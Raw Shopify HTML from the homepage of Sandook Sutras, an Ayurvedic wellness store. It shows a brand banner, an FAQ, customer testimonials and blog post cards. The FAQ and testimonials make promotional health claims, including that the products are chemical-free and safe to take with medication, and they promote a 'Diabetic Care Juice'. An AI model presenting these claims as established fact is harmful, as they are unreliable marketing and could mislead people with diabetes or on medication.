            <path clip-rule="evenodd" d="M1.5 13.3c-.8 0-1.5.7-1.5 1.5v18.4c0 .8.7 1.5 1.5 1.5h8.7l12.9 12.9c.9.9 2.5.3 2.5-1v-9.8c0-.4-.2-.8-.4-1.1l-22-22c-.3-.3-.7-.4-1.1-.4h-.6zm46.8 31.4-5.5-5.5C44.9 36.6 48 31.4 48 24c0-11.4-7.2-17.4-7.2-17.4-.6-.6-1.6-.6-2.2 0L37.2 8c-.6.6-.6 1.6 0 2.2 0 0 5.7 5 5.7 13.8 0 5.4-2.1 9.3-3.8 11.6L35.5 32c1.1-1.7 2.3-4.4 2.3-8 0-6.8-4.1-10.3-4.1-10.3-.6-.6-1.6-.6-2.2 0l-1.4 1.4c-.6.6-.6 1.6 0 2.2 0 0 2.6 2 2.6 6.7 0 1.8-.4 3.2-.9 4.3L25.5 22V1.4c0-1.3-1.6-1.9-2.5-1L13.5 10 3.3-.3c-.6-.6-1.5-.6-2.1 0L-.2 1.1c-.6.6-.6 1.5 0 2.1L4 7.6l26.8 26.8 13.9 13.9c.6.6 1.5.6 2.1 0l1.4-1.4c.7-.6.7-1.6.1-2.2z" fill-rule="evenodd"></path>
          </svg>
          <svg fill="currentColor" height="12" role="img" viewBox="0 0 24 24" width="12">
            <path d="M16.636 7.028a1.5 1.5 0 1 0-2.395 1.807 5.365 5.365 0 0 1 1.103 3.17 5.378 5.378 0 0 1-1.105 3.176 1.5 1.5 0 1 0 2.395 1.806 8.396 8.396 0 0 0 1.71-4.981 8.39 8.39 0 0 0-1.708-4.978Zm3.73-2.332A1.5 1.5 0 1 0 18.04 6.59 8.823 8.823 0 0 1 20 12.007a8.798 8.798 0 0 1-1.96 5.415 1.5 1.5 0 0 0 2.326 1.894 11.672 11.672 0 0 0 2.635-7.31 11.682 11.682 0 0 0-2.635-7.31Zm-8.963-3.613a1.001 1.001 0 0 0-1.082.187L5.265 6H2a1 1 0 0 0-1 1v10.003a1 1 0 0 0 1 1h3.265l5.01 4.682.02.021a1 1 0 0 0 1.704-.814L12.005 2a1 1 0 0 0-.602-.917Z"></path>
          </svg>
        </button>
      
    </internal-video>
  
</div>

                        
                      </div>
                      
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    </splide-component>
  </div>
</div>


</section><div id="shopify-section-template--19870191714475__parallax_hero_88MiEW" class="shopify-section section"><style data-shopify>
  
  
  .section-template--19870191714475__parallax_hero_88MiEW-padding {
    padding-top: calc(71px + var( --additional-padding));
    padding-bottom: 38px;
  }

  .hero-template--19870191714475__parallax_hero_88MiEW .hero-slide__content-container {
    
      min-height: 500px;
    
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__parallax_hero_88MiEW-padding {
      padding-top: calc(95px + var( --additional-padding));
      padding-bottom: 50px;
    }
    .hero-template--19870191714475__parallax_hero_88MiEW .hero-slide__content-container {
      
    }
  }</style>

<parallax-hero class="parallax-hero hero hero-template--19870191714475__parallax_hero_88MiEW hero-slide always-display" data-animation-start='bottom'>
  <div class='hero-slide__background media media--transparent color-scheme-template--19870191714475__parallax_hero_88MiEW'>
    
      
<img src="//www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=3840" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=375 375w, //www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=550 550w, //www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=750 750w, //www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=1100 1100w, //www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=1500 1500w, //www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=1780 1780w, //www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=2000 2000w, //www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=3000 3000w, //www.sandooksutras.com/cdn/shop/files/Banner.png?v=1749114792&amp;width=3840 3840w" width="700" height="394.0" loading="lazy" sizes="100vw" class="hero-slide__background__desktop-media">
      
      
    
  </div>
  <div class='hero-slide__overlay' style='--overlay-color:#000000;--overlay-opacity:33%;'>&nbsp</div>
  
    
        
        <style>
          .color-scheme-template--19870191714475__parallax_hero_88MiEW-content_V9T4Tg.color-custom {
            --color-foreground: 46, 42, 57;
            --color-button: 221, 29, 29;
            --color-button-text: 255, 255, 255;
            --color-base-outline-button-labels: 221, 29, 29;
          }
        </style>
        <div 
          class='parallax-hero__layer hero-slide__content-container page-width section-template--19870191714475__parallax_hero_88MiEW-padding'
          style="--content-max-width:500px;
          --content-vertical-position:center;
          --content-horizontal-position:center;
          --content-text-alignment:center;
          --mobile-content-vertical-position:center;
          --mobile-content-text-alignment:center;
          --z-index:0;
          --heading-size:5.0rem;
          --mobile-heading-size:3.0rem;"
          data-scroll-y="0"
          data-scroll-x="0"
          data-zoom="100"
          data-rotation="0"
          
        >
          <div 
            class='hero-slide__content hero-slide__content--limited color-accent-1 color-scheme-template--19870191714475__parallax_hero_88MiEW-content_V9T4Tg animate-item'
          >
            
              <p class='hero__heading-prefix h5'>
                OUR ROOTS, YOUR WELLNESS
              </p>
            
            
              <h2 class='hero__heading title-with-highlight' style='--hightlight-color:#6d388b'>
                The Story of <em>Sandook</em>
              </h2>
            
            
            
              <div class='hero__text rte'>
                <p>Inspired by the treasures in every grandmother’s sandook, we bring ancient Ayurvedic wisdom to modern wellness. Each product is thoughtfully crafted with pure herbs and time-tested care—restoring balance, naturally.</p>
              </div>
            
            
              <div class='hero__buttons'><a
                    
                      href="/pages/story-of-sandook"
                    
                    class="button button--secondary"
                  >Know More</a></div>
            
          </div>
        </div>
      
  
</parallax-hero>


</div><section id="shopify-section-template--19870191714475__collapsible_content_TbeYJJ" class="shopify-section section"><style data-shopify>.section-template--19870191714475__collapsible_content_TbeYJJ-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__collapsible_content_TbeYJJ-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19870191714475__collapsible_content_TbeYJJ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  
  .container-color-scheme-template--19870191714475__collapsible_content_TbeYJJ.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }</style><div class="color-scheme-template--19870191714475__collapsible_content_TbeYJJ color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collapsible-content collapsible-section-layout isolate page-width">
    <div class="collapsible-content__wrapper section-template--19870191714475__collapsible_content_TbeYJJ-padding content-container container-color-scheme-template--19870191714475__collapsible_content_TbeYJJ color-background-2 gradient">
      <div class="page-width">
        <div class="collapsible-content__header animate-item animate-item--child index-0" style="text-align: center;">
<h2 class="collapsible-content__heading h1 title-with-highlight" style='--hightlight-color:#6d388b'>
              Frequently Asked Questions
            </h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse"><div class="grid__item collapsible-content__grid-item animate-item animate-item--child index-1">
              <div
                class="collapsible-content__media collapsible-content__media--small media global-media-settings gradient"
                
              >
                
<img src="//www.sandooksutras.com/cdn/shop/files/sandook.png?v=1749114636&amp;width=1500" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/sandook.png?v=1749114636&amp;width=165 165w, //www.sandooksutras.com/cdn/shop/files/sandook.png?v=1749114636&amp;width=360 360w, //www.sandooksutras.com/cdn/shop/files/sandook.png?v=1749114636&amp;width=535 535w, //www.sandooksutras.com/cdn/shop/files/sandook.png?v=1749114636&amp;width=750 750w, //www.sandooksutras.com/cdn/shop/files/sandook.png?v=1749114636&amp;width=1070 1070w, //www.sandooksutras.com/cdn/shop/files/sandook.png?v=1749114636&amp;width=1250 1250w, //www.sandooksutras.com/cdn/shop/files/sandook.png?v=1749114636&amp;width=1500 1500w" width="1500" height="1500" loading="lazy" sizes="(min-width: 1400px) 650px,
                    (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)">
                
              </div>
            </div>
          
          <div class="grid__item"><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:1;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are your products 100% natural and Ayurvedic?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_tWGGir-template--19870191714475__collapsible_content_TbeYJJ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_tWGGir-template--19870191714475__collapsible_content_TbeYJJ"
                  >
                    <p>Yes, all Sandook Sutras products are made using pure, Ayurvedic herbs with no chemicals or artificial additives.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:2;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Will I get immediate results?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_BRwbF8-template--19870191714475__collapsible_content_TbeYJJ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_BRwbF8-template--19870191714475__collapsible_content_TbeYJJ"
                  >
                    <p>Our formulas are designed for long-term healing, not just quick fixes. While some may feel better in days, consistent use gives the best results.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:3;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Are there any side effects?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_kUC8WA-template--19870191714475__collapsible_content_TbeYJJ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_kUC8WA-template--19870191714475__collapsible_content_TbeYJJ"
                  >
                    <p>Our products are gentle, plant-based, and free from harsh chemicals. Most users experience no side effects. However, we always recommend a patch test or consulting your physician.</p>
                    
                  </div>
                </div>
              </div><div
                class="accordion animate-item animate-item--child accordion--medium accordion--top-border"
                style="--index:4;"
                
              >
                <details class='accordion__details'>
                  <summary class="accordion__summary">
                    <div class="summary__title">
                      
                        <span class="material-icon material-symbols-outlined">
  
</span>
                      
                      <h2 class="h4 accordion__title">
                        Can I use these products alongside my current medication?
                      </h2>
                    </div>
                    
                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                    
                  </summary>
                </details>
                <div class="accordion__content-wrapper">
                  <div
                    class="accordion__content rte"
                    id="CollapsibleAccordion-collapsible_row_k8dJJe-template--19870191714475__collapsible_content_TbeYJJ"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_k8dJJe-template--19870191714475__collapsible_content_TbeYJJ"
                  >
                    <p>Yes, our formulations are safe and natural. Still, if you're on ongoing medication, it’s best to consult your healthcare provider before use.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section><section id="shopify-section-template--19870191714475__testimonials_ehtizD" class="shopify-section section"><style data-shopify>.section-template--19870191714475__testimonials_ehtizD-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__testimonials_ehtizD-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }

  .color-scheme-template--19870191714475__testimonials_ehtizD.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--19870191714475__testimonials_ehtizD.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="multicolumn color-scheme-template--19870191714475__testimonials_ehtizD color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width mobile-full-page section-template--19870191714475__testimonials_ehtizD-padding isolate" style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;">
    <div class='animate-item animate-item--child index-0'>
      

        <div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
          <h2 class="title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
            What Our <em>Customers</em> Are Saying
          </h2>
        </div>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
        data-pause-videos='true'
      >
    
      <div 
        class='splide splide--desktop-dots-hidden splide--mobile-dots-hidden splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        style="--columns-desktop: 3;--columns-mobile:1;--gap-desktop:4.0rem;--gap-mobile:1.5rem;"
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--19870191714475__testimonials_ehtizD gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.sandooksutras.com/cdn/shop/files/9_763400d7-cbe0-452d-b1ae-76dd2a04f804.png?v=1749114731&amp;width=1420" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/9_763400d7-cbe0-452d-b1ae-76dd2a04f804.png?v=1749114731&amp;width=275 275w, //www.sandooksutras.com/cdn/shop/files/9_763400d7-cbe0-452d-b1ae-76dd2a04f804.png?v=1749114731&amp;width=550 550w, //www.sandooksutras.com/cdn/shop/files/9_763400d7-cbe0-452d-b1ae-76dd2a04f804.png?v=1749114731&amp;width=710 710w, //www.sandooksutras.com/cdn/shop/files/9_763400d7-cbe0-452d-b1ae-76dd2a04f804.png?v=1749114731&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Energy & Balance Restored</h3><div class="rte"><p>I was skeptical, but the Diabetic Care Juice helped me feel more energetic and balanced. It’s now a part of my daily routine.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>— Rahul M., Mumbai</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--19870191714475__testimonials_ehtizD gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.sandooksutras.com/cdn/shop/files/10_c65f8bb8-9135-4cd0-8d52-19c3e31a2066.png?v=1749114708&amp;width=1420" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/10_c65f8bb8-9135-4cd0-8d52-19c3e31a2066.png?v=1749114708&amp;width=275 275w, //www.sandooksutras.com/cdn/shop/files/10_c65f8bb8-9135-4cd0-8d52-19c3e31a2066.png?v=1749114708&amp;width=550 550w, //www.sandooksutras.com/cdn/shop/files/10_c65f8bb8-9135-4cd0-8d52-19c3e31a2066.png?v=1749114708&amp;width=710 710w, //www.sandooksutras.com/cdn/shop/files/10_c65f8bb8-9135-4cd0-8d52-19c3e31a2066.png?v=1749114708&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Feels Like Grandma’s Remedy</h3><div class="rte"><p>My digestion improved within days of using the Amal Tablets. It feels like a remedy my dadi would’ve trusted!</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>— Manthan S., Delhi</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:3;" >
                  <div class="multicolumn-card content-container testimonial-card color-bg-overlay cards-color-scheme-template--19870191714475__testimonials_ehtizD gradient multicolumn--diff-bgs center testimonial-card--has-author animate-item animate-item--child">
                      <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width">
                        <div
                          class="media media--transparent media--square"
                          
                        >
                          
<img src="//www.sandooksutras.com/cdn/shop/files/11.png?v=1749114681&amp;width=1420" alt="" srcset="//www.sandooksutras.com/cdn/shop/files/11.png?v=1749114681&amp;width=275 275w, //www.sandooksutras.com/cdn/shop/files/11.png?v=1749114681&amp;width=550 550w, //www.sandooksutras.com/cdn/shop/files/11.png?v=1749114681&amp;width=710 710w, //www.sandooksutras.com/cdn/shop/files/11.png?v=1749114681&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width:
                              750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                          
                        </div>
                      </div><div class="multicolumn-card__info"><p class="testimonial-card__stars" style='--stars-color:#ffd700'>★★★★★</p><div class="testimonial-card__quotes flex-center color-accent-2">
                          <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
                            <path fill="currentColor" d="M119.472 66.59C53.489 66.59 0 120.094 0 186.1c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.135 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.829-6.389c82.925-90.7 115.385-197.448 115.385-251.8C238.989 120.094 185.501 66.59 119.472 66.59z"/>
                            <path fill="currentColor" d="M392.482 66.59c-65.983 0-119.472 53.505-119.472 119.51c0 65.983 53.489 119.487 119.472 119.487c0 0-0.578 44.392-36.642 108.284c-4.006 12.802 3.136 26.435 15.945 30.418c9.089 2.859 18.653 0.08 24.828-6.389C479.539 347.2 512 240.452 512 186.1C512 120.094 458.511 66.59 392.482 66.59z"/>
                          </svg>
                        </div><h3>Hair Fall Finally Under Control</h3><div class="rte"><p>The Banyan Root Oil actually reduced my hair fall. Feels light, smells earthy, and reminds me of old-school hair care rituals.</p></div><div class="testimonial-card__author-container"><p class="testimonial-card__author">
                              <em><strong>— Ritu A., Jaipur</strong></em>
                            </p></div></div>
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section><section id="shopify-section-template--19870191714475__featured_blog_LePhd3" class="shopify-section"><link rel="stylesheet" href="//www.sandooksutras.com/cdn/shop/t/68/assets/component-article-card.css?v=40864579252276455821763956066" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//www.sandooksutras.com/cdn/shop/t/68/assets/section-featured-blog.css?v=134284340603414048611763956078" media="print" onload="this.media='all'">

<noscript><link href="//www.sandooksutras.com/cdn/shop/t/68/assets/component-article-card.css?v=40864579252276455821763956066" rel="stylesheet" type="text/css" media="all" /></noscript>

<link href="//www.sandooksutras.com/cdn/shop/t/68/assets/section-featured-blog.css?v=134284340603414048611763956078" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--19870191714475__featured_blog_LePhd3-padding {
    padding-top: 27px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--19870191714475__featured_blog_LePhd3-padding {
      padding-top: 36px;
      padding-bottom: 32px;
    }
  }</style><div class="blog color-background-1 gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="page-width-desktop isolate section-template--19870191714475__featured_blog_LePhd3-padding"><div class="title-wrapper-with-link animate-item animate-item--child index-0 title-wrapper--self-padded-tablet-down title-wrapper--no-top-margin">
        <h2 id="SectionHeading-template--19870191714475__featured_blog_LePhd3" class="blog__title h1 title-with-highlight" style='--hightlight-color:#6d388b'>
          Blog posts
        </h2><a
            href="/blogs/tips-from-ayurveda"
            class="link underlined-link large-up-hide"
          >
            View all
          </a></div><slider-component class="slider-mobile-gutter animate-item animate-item--child index-1">
        <ul
          id="Slider-template--19870191714475__featured_blog_LePhd3"
          class="blog__posts articles-wrapper contains-card contains-card--article grid grid--peek grid--2-col-tablet grid--3-col-desktop slider slider--tablet"
          role="list"
        ><li
              id="Slide-template--19870191714475__featured_blog_LePhd3-1"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/articles/167967.jpg?v=1717000607&width=165 165w,//www.sandooksutras.com/cdn/shop/articles/167967.jpg?v=1717000607&width=360 360w,//www.sandooksutras.com/cdn/shop/articles/167967.jpg?v=1717000607&width=533 533w,//www.sandooksutras.com/cdn/shop/articles/167967.jpg?v=1717000607&width=720 720w,//www.sandooksutras.com/cdn/shop/articles/167967.jpg?v=1717000607&width=1000 1000w,//www.sandooksutras.com/cdn/shop/articles/167967.jpg?v=1717000607&width=1500 1500w,//www.sandooksutras.com/cdn/shop/articles/167967.jpg?v=1717000607 1500w
                "
                src="//www.sandooksutras.com/cdn/shop/articles/167967.jpg?v=1717000607&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Enhancing Mental Health- Ayurveda for Stress"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1000"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/tips-from-ayurveda/enhancing-mental-health-ayurveda-for-stress" class="full-unstyled-link">
                Enhancing Mental Health- Ayurveda for Stress
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-05-29T16:35:39Z">May 29, 2024</time></span></div><p class="article-card__excerpt rte-width">In our fast-paced worlds where stress has become our unwelcome companion, Ayurvedic medicine for stress can help in creating a balanced and serene lifestyle. While modern medicine offers a lot...
</p><div class="article-card__footer"><span>37 comments</span></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/tips-from-ayurveda/enhancing-mental-health-ayurveda-for-stress" class="full-unstyled-link">
              Enhancing Mental Health- Ayurveda for Stress
            </a>
          </h3>
          <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-05-29T16:35:39Z">May 29, 2024</time></span></div><p class="article-card__excerpt rte-width">In our fast-paced worlds where stress has become our unwelcome companion, Ayurvedic medicine for stress can help in creating a balanced and serene lifestyle. While modern medicine offers a lot...
</p><div class="article-card__footer"><span>37 comments</span></div></div></div>
    </div>
  </div>
            </li><li
              id="Slide-template--19870191714475__featured_blog_LePhd3-2"
              class="blog__post grid__item article slider__slide slider__slide--full-width"
            >
              
<div class="article-card-wrapper card-wrapper underline-links-hover">
    
    <div
      class="
        card article-card
        card--card
        
         card--media
         color-background-1 gradient
        
      "
      style="--ratio-percent: 60.24096385542169%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 60.24096385542169%;"
      ><div class="article-card__image-wrapper card__media">
            <div
              class="article-card__image media media--hover-effect"
              
            >
              
              <img
                srcset="//www.sandooksutras.com/cdn/shop/articles/2148410963.jpg?v=1716791665&width=165 165w,//www.sandooksutras.com/cdn/shop/articles/2148410963.jpg?v=1716791665&width=360 360w,//www.sandooksutras.com/cdn/shop/articles/2148410963.jpg?v=1716791665&width=533 533w,//www.sandooksutras.com/cdn/shop/articles/2148410963.jpg?v=1716791665&width=720 720w,//www.sandooksutras.com/cdn/shop/articles/2148410963.jpg?v=1716791665&width=1000 1000w,//www.sandooksutras.com/cdn/shop/articles/2148410963.jpg?v=1716791665&width=1500 1500w,//www.sandooksutras.com/cdn/shop/articles/2148410963.jpg?v=1716791665 1500w
                "
                src="//www.sandooksutras.com/cdn/shop/articles/2148410963.jpg?v=1716791665&width=533"
                sizes="(min-width: 1400px) 650px, (min-width: 750px) calc((100vw - 130px) / 2), calc((100vw - 50px) / 2)"
                alt="Embracing Ayurveda for Women’s Health- A Guide by Sandook"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="844"
              >
              
            </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3 class="card__heading h2">
              <a href="/blogs/tips-from-ayurveda/embracing-ayurveda-for-women-s-health-a-guide-by-sandook" class="full-unstyled-link">
                Embracing Ayurveda for Women’s Health- A Guide ...
              </a>
            </h3>
            <div class="article-card__info caption-with-letter-spacing h5"><span class="circle-divider"><time datetime="2024-05-27T06:34:25Z">May 27, 2024</time></span></div><p class="article-card__excerpt rte-width">Ayurveda for women’s health, an ancient science of life, holds a treasure of wisdom that works to holistically enhance women’s wellness. Rooted in natural principles and determined to bring back...
</p><div class="article-card__footer"><span>40 comments</span></div></div></div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading h2">
            <a href="/blogs/tips-from-ayurveda/embracing-ayurveda-for-women-s-health-a-guide-by-sandook" class="full-unstyled-link">
              Embracing Ayurveda for Women’s Health- A Guide ...
            </a>
          </h3>
